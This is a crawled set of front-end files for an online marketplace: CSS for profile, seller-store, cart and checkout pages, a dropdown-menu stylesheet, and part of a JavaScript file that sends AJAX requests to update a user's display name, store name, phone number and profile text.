	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(225, 225, 225, 0);
	border-top-color: #e1e1e1;
	border-width: 11px;
	margin-left: -11px;
}
.check-out-order .seller-copy{
	font-size: 13px;
	color: #818181;
}
.check-out-order .seller-copy span{
	font-family: 'open_sanssemibold';
}
.paypal-wrapper {
    text-align: center;
}
/***************************************\
	Customer Favorites
\***************************************/
.fav-title{
	font-size: 17px;
	color: #818181;
	margin-top: 11px;
	display: block;
}
.fav-search .input-group .form-control{
	border-radius: 4px;
	width: 275px;
	background: url('../img/icon-search.png') no-repeat 10px center;
	padding-left: 36px;
}
.profile-pic-small{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
}
.profile-pic-small3{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	/*border: 1px solid #e1e1e1;*/
	margin: 0 auto 14px;
	padding: 2px;
}
.profile-pic-small2{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
	float: left;
}
.profile{
	text-align: center;
	margin-bottom: 16px;
}
.follow{
	border: 1px solid #e1e1e1;
	padding: 18px 43px;
	border-radius: 5px;
}
.follow p{
	font-size: 16px;
	color: #818181;
}
.follow p span{
	color: #ff7755;
	font-size: 22px;
	padding-right: 8px;
}
.side-nav ul li.current a{
	color: #ff7755;
	background: url("../img/icon-arrow-right-active.png") no-repeat left center rgba(0, 0, 0, 0);
}
.btn-view-profile-full{
	width: 100%;
	margin-top: 14px;
}
/***************************************\
	Customer Order
\***************************************/
.order-item{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
	border-top: 1px solid #e1e1e1;
}
.order-item li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.order-item .profile-pic-small{
	float: left;
	margin: 0;
}
.order-item .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.order-item .item-content{
	padding: 12px;
	overflow: hidden;
}
.order-item .header .purchase-date{
	font-size: 13px;
	color: #818181;
}
.order-item .header .purchase-date span{
	color: #ff7755;
}
.order-item .header .item-price{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item .item-copy{
	padding-left: 14px;
	overflow: hidden;
}
.order-item .item-copy p{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item .info{
	font-size: 14px;
	background: url('../img/icon-info.png') no-repeat left center;
	padding-left: 20px;
}


.order-item2{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
}
.order-item2 li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.order-item2 .profile-pic-small{
	float: left;
	margin: 0;
}
.order-item2 .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.order-item2 .item-content{
	padding: 12px;
	overflow: hidden;
}
.order-item2 .header .purchase-date{
	font-size: 13px;
	color: #818181;
}
.order-item2 .header .purchase-date span{
	color: #ff7755;
}
.order-item2 .header .item-price{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item2 .item-copy{
	padding-left: 14px;
	overflow: hidden;
}
.order-item2 .item-copy p{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item2 .info{
	font-size: 14px;
	background: url('../img/icon-info.png') no-repeat left center;
	padding-left: 20px;
}

/***************************************\
	Customer Settings
\***************************************/
.cus-setting{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
	border-top: 1px solid #e1e1e1;
}
.cus-setting li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.cus-setting .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.cus-setting .item-content{
	padding: 12px;
	overflow: hidden;
}
.cus-setting .header .set-pass{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.cus-setting .form-group{
	width: 350px;
	margin-bottom: 6px;
}
.cus-setting .form-group2{
	width: 600px;
	margin-bottom: 6px;
}
.cus-setting button{
	margin-top: 18px;
}
.current-email{
	position: absolute;
	left: 400px;
	top: 5px;
}
.change-email form{
	position: relative;
}
.current-email span{
	display: block;
}
.current-email .current-email-title{
	font-size: 13px;
	font-family: 'open_sanssemibold';
}
.current-email .curr-email{
	font-size: 13px;
}
/***************************************\
	Become a Seller
\***************************************/
.become-seller{
	width: 686px;
	margin: 40px auto 0;
	padding: 46px 0;
	border-top: 1px solid #e1e1e1;
}
.become-seller .col{
	width: 325px;
}
.become-seller .form-group{
	margin-bottom: 14px;
}
.seller-copy{
	font-size: 19px;
	text-align: center;
	padding: 0 150px;
}
.seller-copy a{
	color: #ff7755;
}
.seller-button{
	clear: left;
    float: left;
    width: 100%;
    border-top: 1px solid #e1e1e1;
    padding-top: 34px;
    margin-top: 18px;
}
/***************************************\
	Customer Account Profile
\***************************************/
.cus-profile-img{
	position: relative;
}
.cus-profile-img .col-lg-12{
	padding-left: 15px;
	padding-right: 15px;
}
.cus-profile-img .profile-pic-small{
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 71px;
	background-color: #fff;
}
.cus-profile .fav-title{
	float: left;
}
.cus-profile .edit-prof{
	margin: 11px 0 0 30px;
}
.cus-profile .product-thumb{
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.find-frnd{
	text-align: right;
	font-size: 13px;
	margin-top: 11px;
	margin-bottom: 0;
}
.find-frnd a{
	color: #ff7755;
}
.wrapper-abt{
	overflow: hidden;
	margin-bottom: 26px;
}
.wrapper-abt .abt{
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	padding: 18px;
	width: 441px;
	min-height: 219px;
}
.wrapper-abt .fav-item{
	border-radius: 5px;
	/*border: 1px solid #e1e1e1;*/
	padding: 18px;
	width: 265px;
	min-height: 219px;
}
.abt-header{
	margin-bottom: 17px;
}
.abt-header,
.abt-copy{
	overflow: hidden;
}
.abt-copy p{
	margin: 0;
	font-size: 13px;
	color: #a1a1a1;
}
.abt-title{
	font-size: 21px;
	font-family: 'open_sanssemibold';
	color: #818181;
}
.abt-header .join-date{
	font-size: 13px;
	color: #818181;
	margin-top: 8px;
}
.fav-item .abt-title{
	margin-bottom: 24px;
	display: block;
}
.item-love .box,
.cool-stuff .box{
	width: 103px;
	height: 103px;
	border: 1px solid #e1e1e1;
	text-align: center;
	border-radius: 5px;
	font-size: 13px;
	color: #818181;
}
.watch-stores .box{
	width: 103px;
	height: 103px;
	border: 1px solid #e1e1e1;
	text-align: center;
	border-radius: 5px;
	font-size: 13px;
	color: #818181;
	margin-left: 20px;
}
.box .count{
	font-size: 22px;
	color: #ff7755;
	display: block;
	margin-top: 25px;
}
.fav-item .top-title{
	display: block;
    font-size: 12px;
    margin-bottom: 7px;
    text-align: center;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.fav-item .top-title2{
	display: block;
    font-size: 12px;
    margin-bottom: 7px;
	margin-left: 20px;
    text-align: center;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
/***************************************\
	Seller Profile
\***************************************/
.seller-profile .product-thumb{
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}
.seller-profile .wrapper-abt .fav-item{
	width: 192px;
	min-height: 191px;
	margin-bottom: 13px;
	padding: 5px;
}
.seller-profile .wrapper-abt .abt{
	width: 509px;
	min-height: 287px;
	margin-top: 5px;
}
.seller-profile .fav-wrapper .box {
    border: 1px solid #e1e1e1;
    border-radius: 0 5px 5px 0;
    color: #818181;
    font-size: 13px;
    height: 63px;
    text-align: center;
    width: 96px;
}
.fav-wrapper{
	width: 192px;
}
.seller-profile .fav-wrapper .box .count{
	margin-top: 3px;
}
.no-right-border{
	border-right: none !important;
	border-radius: 5px 0 0 5px !important;
}
.seller-profile .sort-bar .col-lg-6{
	padding-left: 15px;
	padding-right: 15px;
}
.seller-profile .row.sort-bar{
	margin: 32px -15px 0;
}
.seller-profile .sort-bar .item-for-sale {
    font-family: 'open_sanssemibold';
    font-size: 16px;
    display: block;
    margin-top: 10px;
}
.line{
	border-top: 1px solid #e1e1e1;
	margin-left: 10px;
    margin-right: 10px;
}
.seller-profile .product-thumb{
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
/***************************************\
	Cart
\***************************************/
.cart-header{
	background-color: #818181;
	padding: 18px 20px;
	overflow: hidden;
}
.cart-header span{
	display: block;
	font-size: 12px;
	font-family: 'open_sanssemibold';
	color: #fff;
	text-transform: uppercase;
}
.cart-header > div,
.cart-item-wrapper ul li > div{
	float: left;
}
.cart-header .product-name {
    margin-left: 43px;
}
.cart-header .price {
    margin-left: 411px;
}
.cart-header .quantity {
    margin-left: 65px;
}
.cart-header .total {
    margin-left: 83px;
}
.cart-item-wrapper ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.cart-item-wrapper ul li{
	padding: 15px 25px;
	border-left: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	overflow: hidden;
}
.item-del a{
	display: block;
	width: 12px;
	height: 12px;
	background: url('../img/icon-cross.png') no-repeat left center;
}
.item-del {
    margin-top: 30px;
}
.item-name {
    margin-left: 26px;
}
.item-price {
    margin-left: 136px;
    margin-top: 27px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.item-product-price {
    margin-left: 236px;
    margin-top: 27px;
    font-size: 16px;
    font-family: 'open_sanssemibold';
}
.item-priceOrder {
    margin-left: 236px;
    margin-top: 0px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
	width: 100px;
}
.item-quantity {
    margin-left: 50px;
    margin-top: 25px;
}
.item-total {
    margin-left: 46px;
    margin-top: 26px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.item-name .item-desc{
	/*margin-left: 19px;*/
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	font-size: 13px;
}
.item-name .item-desc2{
	margin-left: 100px;
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	font-size: 13px;
}
.qty-button{
	border: 2px solid #e1e1e1;
    border-radius: 4px;
    color: #8a8a8a;
    font-family: 'open_sanssemibold';
    font-size: 14px;
    height: 17px;
    width: 17px;
    text-align: center;
    cursor: pointer;
    float: left;
}
.qty-button span{
	display: block;
	width: 15px;
	height: 15px;
	margin-top: -3px;
}
.counter-wrapper{
	width: 96px;
	padding: 5px;
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
}
.counter-wrapper input{
	border: none;
	width: 45px;
	height: 18px;
	padding: 0;
	text-align: center;
	float: left;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.btn-grey{
	background-color: #818181;
	color: #fff;
	float: left;
	margin-left: 12px;
}
.cart-button-wrapper{
	margin-top: 20px;
	overflow: hidden;
}
.cart-button-wrapper input[type='text']{
	border-radius: 0;
	width: 376px;
	float: left;
}
.cart-button-wrapper .form-group{
	width: 533px;
	float: left;
}
.cart-button-wrapper .btn-update{
	margin-right: 12px;
}
.cart-total-wrapper{
	float: right;
	margin-top: 43px;
    width: 383px;
}
.cart-total-wrapper table{
	border: 1px solid #e1e1e1;
	font-size: 13px;
	color: #818181;
}
.cart-total-wrapper table td{
	padding: 10px 15px;
	border-bottom: 1px solid #e1e1e1;
}
.cart-total-wrapper .title-cart-total{
	font-size: 19px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	float: right;
	margin-bottom: 10px;
}
/***************************************\
	Final Checkout
\***************************************/
.final-checkout .checkout-left-first{
	float: left;
	width: 606px;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.final-checkout .checkout-left{
	float: left;
	width: 606px;
	padding: 15px;
	border: 1px solid #e1e1e1;
	margin-top: 25px;
}
.final-checkout .checkout-right{
	float: right;
	width: 296px;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.final-checkout .final-item-count{
	width: 100%;
	float: left;
	font-size: 20px;
	color: #555;
	font-family: 'open_sanssemibold';
	margin-bottom: 25px;
}
.final-checkout .item-thumb{
	width: 126px;
	/*height: 126px;
	height: 99px;*/
	border: 1px solid #e1e1e1;
	float: left;
}
.final-checkout .item-details{
	width: 432px;
	float: right;
}
.final-checkout .item-copy{
	font-size: 14px;
	color: #f48037;
	/*padding-right: 200px;*/
}
.final-checkout .checkout-qty{
	font-size: 13px;
	color: #818181;
	margin-bottom: 20px;
    margin-top: 15px;
}
.final-checkout .checkout-qty span{
	border: 1px solid #e1e1e1;
	padding: 5px 21px;
}
.final-checkout .total-cost{
	font-size: 13px;
	color: #818181;
}
.final-checkout .checkout-action{
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	padding: 12px 0;
	margin-top: 16px;
}
.final-checkout .checkout-action{
	margin-top: 16px;
}
.final-checkout .checkout-action ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.final-checkout .checkout-action ul li{
	display: inline-block;
	margin-right: 25px;
}
.final-checkout .checkout-action ul li a{
	font-size: 12px;
	color: #adadad;
	padding-left: 30px
}
.final-checkout .checkout-action ul li a:hover{
	text-decoration: none;
}
.final-checkout .checkout-action ul li a.add-fav{
	background: url('../img/icon-like.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.add-fav-full{
	background: url('../img/icon-like-full.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.contact-owner{
	background: url('../img/icon-mail.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.remove{
	background: url('../img/icon-cross.png') no-repeat left center;
}
.final-checkout .note{
	margin-top: 25px;
}
.final-checkout .note label{
	font-size: 12px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-bottom: 10px;
}
.final-checkout .note textarea{
	border-radius: 0;
	border: 1px solid #e1e1e1;
}
.final-checkout .ship-to{
	display: block;
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanslight';
	margin-bottom: 7px;
}
.final-checkout .drop-down{
	width: 100%;
}
.final-checkout .ship-time{
	display: block;
	font-size: 12px;
	color: #818181;
	margin-top: 10px;
}
.final-checkout .cart-total-wrapper{
	width: 100%;
	margin-top: 20px;
	margin-bottom: 15px;
}
.final-checkout .payment-method{
	margin-top: 10px;
}
.final-checkout .paypal-check .btn{
	font-size: 18px;
}
.final-checkout .paypal-check{
	text-align: center;
}
/***************************************\
	Customers Offer
\***************************************/
.customer-offer ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.customer-offer ul li{
	border: 1px solid #e2e2e2;
	overflow: hidden;
	margin-top: 15px;
}
.customer-offer ul li:first-child{
	margin-top: 0;
}
.customer-offer ul li > div{
	float: left;
	padding: 15px;
	/*border-right: 1px solid #e2e2e2;*/
	min-height: 78px;
}
.customer-offer ul li > div:last-child{
	border-right: none;
}
.customer-offer ul li .order-number{
	width: 114px;
}
.customer-offer ul li .customer-name{
	width: 212px;
}
.customer-offer ul li .customer-details{
	width: 250px;
}
.customer-offer ul li .price{
	width: 103px;
}
.order-open{
	border-left: 15px solid #61bdd8;
}
.order-shifted{
	border-left: 15px solid #c0d861;
}
.order-hold{
	border-left: 15px solid #61bdd8;
}
.order-canceled{
	border-left: 15px solid rgb(255,127,39);
}
.order-failed{
	border-left: 15px solid rgb(255,0,0);
}
.customer-offer ul li > div > span{
	display: block;
	font-size: 12px;
	color: #8f8f8f;
}
.customer-offer ul li > div > p{
	margin-bottom: 0;
}
.customer-offer ul li > div > .order-ref{
	font-size: 17px;
	color: #ff7755;
}
.customer-offer ul li .customer-name p{
	font-family: 'open_sanssemibold';
	font-size: 15px;
	margin-top: 4px;
}
.customer-offer ul li .price p{
	color: #ff7755;
	font-family: 'open_sanssemibold';
	font-size: 15px;
	margin-top: 4px;
}
.grey-box{
	width: 25px;
	height: 25px;
	background: #e2e2e2;
	margin-top: 4px;
}
.paginatin-border{
	padding: 15px;
	border-right: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-bottom: 1px solid #e2e2e2;
}
.search-in-tab{
	position: absolute;
	right: 15px;
	top: 0;
}
.search-in-tab form{
	margin: 0;
}
.search-in-tab .input-group-btn .btn {
    background-color: #ff7755;
    border: medium none;
    border-radius: 5px;
    padding: 7px 10px;
}
.search-in-tab .form-control {
    background-color: #f4f4f4;
    border: medium none;
    box-shadow: none;
    color: #444444;
    font-size: 13px;
}
/***************************************\
	Seller My Store
\***************************************/
.seller-info,
.store-product{
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
	margin-bottom: 40px;
	overflow: hidden;
}
.store-product{
	padding-bottom: 0;
}
.seller-info .header{
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.seller-info .header span,
.store-product .header span{
	font-size: 16px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.seller-info .header a{
	float: right;
	font-size: 13px;
	color: #ff7755;
}
.store-product .header{
	overflow: hidden;
}
.seller-info .content .s-title{
	font-size: 16px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	margin-bottom: 15px;
}
.seller-info .content .s-copy{
	font-size: 13px;
	color: #818181;
	display: block;
	margin-bottom: 30px;
}
.margin-bottom-zero{
	margin-bottom: 0 !important;
}
.inner .my-store .product-thumb .row{
	margin-left: -10px;
    margin-right: -10px;
}
.inner .my-store .product-thumb{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.border-bottom-none{
	border-bottom: none;
}
/***************************************\
	Seller Add Items
\***************************************/ 
.seller-add .header {
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding-bottom: 25px;
}
.seller-add .header span {
    color: #818181;
    font-family: 'open_sanssemibold';
    font-size: 16px;
}
.seller-add .add-photo .pic{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    margin-bottom: 12px;
    display: block;
}
.seller-add .add-photo ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.seller-add .add-photo ul li{
	width: 102px;
	height: 102px;
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	float: left;
	margin-left: 10px;
}
.seller-add .add-photo{
	overflow: hidden;
}
.seller-add .add-photo ul li:first-child{
	margin-left: 0;
}
.seller-add .add-photo ul li.btn-add-pic{
	text-align: center;
}
.seller-add .add-photo ul li.btn-add-pic span{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    display: block;
    margin-top: 15px;
}
.seller-add .add-photo ul li.btn-add-pic a{
	display: block;
    margin-top: 25px;
}
.seller-add .control-group{
	margin-top: 25px;
}
.seller-add .control-group label{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    margin-bottom: 12px;
    width: 100%;
}
.seller-add .control-group textarea,
.seller-add .control-group input[type="text"]{
	border-radius: 5px;
	border: 1px solid #e2e2e2;
}
.seller-add .control-group label .label-sub{
	font-size: 12px;
	font-family: 'open_sanslight';
	float: right;
}
.seller-add .control-group label .link-sub{
	font-size: 13px;
	font-family: 'open_sanslight';
	float: right;
	color: #ff7755;
}
.seller-add .add-left{
	width: 363px;
	display: inline-block;
	margin-top: 25px;
	margin-bottom: 25px;
	/*overflow: hidden;*/
}
.seller-add .add-right{
	width: 283px;
	display: inline-block;
	margin-top: 115px;
	/*overflow: hidden;*/
	margin-left: 30px;
	margin-bottom: 25px;
	float: right;
}
.seller-add .add-left input[type="text"]{
	width: 280px;
}
.seller-add .btn-group > .btn:last-child:not(:first-child), 
.seller-add .btn-group > .dropdown-toggle:not(:first-child){
	border-radius: 5px;
}
.opt{
	font-size: 12px;
	font-family: 'open_sanslight';
	color: #818181;
}
.margin-top-zero{
	margin-top: 0 !important;
}
.shipping .add-left{
	margin-top: 0;
	margin-bottom: 0;
}
.shipping .add-right{
	margin-top: 0;
	margin-bottom: 0;
}
.ship-to-wrapper{
	overflow: hidden;
	margin-top: 50px;
}
.ship-to-wrapper ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.ship-to-wrapper ul li{
	border-bottom: 1px solid #e2e2e2;
	float: left;
	padding: 10px 0;
}
.ship-to-wrapper ul li > div{
	float: left;
}
.ship-to-wrapper .ship-to{
	width: 377px;
}
.ship-to-wrapper .ship-cost{
	width: 70px;
}
.ship-to-wrapper .another-item{
	width: 135px;
}
.ship-to-wrapper .remove-item{
	width: 99px;
}
.ship-to-wrapper .heading span{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #818181;
}
.ship-to-wrapper span{
	color: #383838;
}
.ship-to-wrapper span.cost{
	border: 1px solid #e2e2e2;
    border-radius: 5px;
    display: block;
    padding: 3px 10px;
    text-align: left;
    width: 60px;
}
.ship-to-wrapper .remove{
	width: 12px;
	height: 12px;
	background: url('../img/icon-cross.png') no-repeat left center;
	float: right;
}
.ship-to-wrapper .ship-to .controls{
	width: 250px;
}
.add-location-wrapper{
	overflow: hidden;
	margin-top: 25px;
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
}
.add-location-wrapper a{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #ff7755;
	background: url('../img/icon-truck.png') no-repeat left center;
	padding-left: 35px;
	float: right;
}
.add-product-wrapper{
	margin-top: 30px;
}
.add-location-wrapper .btn-grey{
	margin-left: 0;
}
/***************************************\
	Product Page
\***************************************/ 
.page-title span{
	font-size: 13px;
	color: #818181;
}
.page-title span a{
	color: #ff7755;
}
.social-bar{
    float: left;
    margin-bottom: 25px;
    width: 100%;
}
.product-left{
	width: 616px;
	float: left;
}
.product-right{
	width: 281px;
	float: right;
}
.viewport{
	max-width: 616px;
	/*height: 405px;*/
	background-color: #fff;
	padding: 8px;
	border: 1px solid #e2e2e2;
}
.wrapper-thumbs{
	padding-bottom: 25px;
	margin-bottom: 25px;
	margin-top: 15px;
	border-bottom: 1px solid #e2e2e2;
	overflow: hidden;
}
.wrapper-thumbs .thumb{
	width: 85px;
	height: 85px;
	float: left;
	border: 1px solid #e2e2e2;
	margin-right: 14px;
}
.margin-right-none{
	margin-right: 0 !important;
} 
.product-page .product-copy,
.product-page .product-details p{
	font-size: 13px;
	color: #818181;
}
.product-page .product-details p span{
	font-family: 'open_sanssemibold';
}
.product-page .product-details{
	margin-top: 30px;
}
.product-right .add-to-cart,
.product-right .like-wrapper,
.product-right .more-frm-seller,
.product-right  .store-name{
	border: 1px solid #e2e2e2;
	padding: 15px;
	margin-bottom: 15px;
}
.add-to-cart .product-price{
	font-size: 31px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.add-to-cart .product-price span{
	font-size: 19px;
	text-decoration: line-through;
	font-family: 'open_sanslight';
}
.add-btn-wrapper{
	text-align: center;
	margin-top: 15px;
}
.add-btn-wrapper .btn{
	width: 100%;
}
.like-wrapper .lk{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-like.png') no-repeat left center;
	padding-left: 25px;
	text-decoration: none;
}
.like-wrapper .lk-full{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-like-full.png') no-repeat left center;
	padding-left: 25px;
	text-decoration: none;
}
.like-wrapper .like-count{
	font-size: 13px;
	color: #818181;
	float: right;
	font-family: 'open_sanssemibold';
	margin-top: 5px;
	text-decoration: none;	
}
.more-seller{
	display: block;
	text-align: center;
	margin-bottom: 15px;
	font-size: 13px;
}
.more-seller a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.more-frm-seller{
	overflow: hidden;
}
.more-frm-seller .more-thumb{
	width: 117px;
	height: 92px;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
	border: 1px solid #e2e2e2;
}
.margin-bot-none{
	margin-bottom: 0 !important;
}
.store-name{
	overflow: hidden;
}
.store-name .thumb{
	width: 91px;
	/*height: 91px;*/
	float: left;
	border: 1px solid #e2e2e2;
}
.wrapper-watch{
	float: left;
    margin-left: 15px;
    width: 140px;
}
.wrapper-watch span{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	margin-bottom: 10px;
}
.watch-copy{
	float: left;
	margin-top: 15px;
}
.watch-copy p{
	font-size: 13px;
	color: #818181;
}
.padding-bottom-none{
	padding-bottom: 0 !important;
} 
.watchStoreFollow {
    color: #818181;
    font-size: 13px;
    text-align: left;
}
.watchStorePic{
	width: 50px;
	height: 50px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
}

--- FILE ---
content_type: text/css
request_url: https://j-fair.com/assets/css/dropdown.css?v=43.123
body_size: 1737
content:
.dropdown,
.dropdown ul,
.dropdown li{
  margin  : 0;
  padding : 0;
}

.dropdown ul{
  display  : none;
  position : absolute;
  top      : 110%;
  left     : 16px;
  z-index  : 1;
  background : white;	/*rgb(244,244,244);*/
  border: 1px solid rgb(233,232,232);/*#f75;*/
  border-radius: 5px;
  box-shadow: 2px 2px 2px rgb(244,244,244);
  padding: 5px 10px;
}

[dir=rtl] .dropdown ul{
  left  : auto;
  right : 0;
}

.dropdown ul ul,
[dir=rtl] .dropdown ul .dropdownLeftToRight ul{
  top   : 0;
  left  : 100%;
  right : auto;
}

[dir=rtl] .dropdown ul ul,
.dropdown ul .dropdownRightToLeft ul{
  left  : auto;
  right : 100%;
}

.dropdown li{
  position        : relative;
  display         : block;
  list-style-type : none;
}

.dropdown > li{
  display : inline-block;
}

.dropdown a,
.dropdown span{
  display         : block;
  text-decoration : none;
  white-space     : pre;
}

.dropdown li:hover > ul{
  display : block;
}

.dropdownVertical{
  display : inline-block;
}

.dropdownVertical > li{
  display : block;
}

.dropdownVertical ul{
  top  : 0;
  left : 100%;
}

[dir=rtl] .dropdownVertical ul{
  left  : auto;
  right : 100%;
}

.dropdownJavaScript li:hover > ul{
  display : none;
}

.dropdownJavaScript li.dropdownOpen > ul{
  display : block;
}


/* set the background colour */
.dropdown,
.dropdown ul{

}

/* pad items, set their text colour, and fade their background colour */
.dropdown a,
.dropdown span{
  padding    : 0.25em 0.5em;
  color      : #979797;
  transition : background 0.1s;
}

/* set the background colour of active items */
.dropdown li:hover > a,
.dropdown li:hover > span,
.dropdown li.dropdownOpen > a,
.dropdown li.dropdownOpen > span{
  /*background : rgb(160,208,112);*/
  color: #f75;
}


--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/api/api-users.js?v=43.123
body_size: 23850
content:


	// API User related functions.
	
	
	// globals

	
	
	// on update display name
	function onUpdateDisplayName()
	{
		// displayName
		var displayName = document.getElementById("displayName").value;
		if( displayName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Display Name." );
			return;
		}	
		
		// build request
		var dataString  = '{"action":"updatedisplayname", "displayname":"' + encodeURIComponent(displayName) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( document.getElementById("userProfileDisplayName") != undefined )
					document.getElementById("userProfileDisplayName").innerHTML = displayName;

				if( document.getElementById("userProfileDisplayName2") != undefined )
					document.getElementById("userProfileDisplayName2").innerHTML = displayName;
				
				stopSpins();					
				showStatus( "Confirmation", "Your display name has been updated." );
			}
		});
	}	
	
	
	// on update store name
	function onUpdateStoreName()
	{
		// shopName
		var shopName = document.getElementById("displayName").value;
		if( shopName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Store Name." );
			return;
		}	
		
		// build request
		var dataString  = '{"action":"updateshopname", "shopName":"' + encodeURIComponent(shopName) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( document.getElementById("userProfileDisplayName") != undefined )
					document.getElementById("userProfileDisplayName").innerHTML = shopName;

				if( document.getElementById("userProfileDisplayName2") != undefined )
					document.getElementById("userProfileDisplayName2").innerHTML = shopName;
				
				stopSpins();					
				showStatus( "Confirmation", "Your Store Name has been updated." );
			}
		});
	}	
	
	
	// on update phone
	function onUpdatePhone()
	{
		// phone
		var phone = document.getElementById("currentPhone").value;
		if( phone == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Phone Number." );
			return;
		}	
		
		// build request
		var dataString  = '{"action":"updatephone", "phone":"' + encodeURIComponent(phone) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				stopSpins();					
				showStatus( "Confirmation", "Your Phone Number has been updated." );
			}
		});
	}
	
	
	// on update about
	function onUpdateAbout()
	{
		// aboutDescr
		var aboutDescr = document.getElementById("aboutDescr").value;
		if( aboutDescr == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the description." );
			return;
		}	
		
		// build request
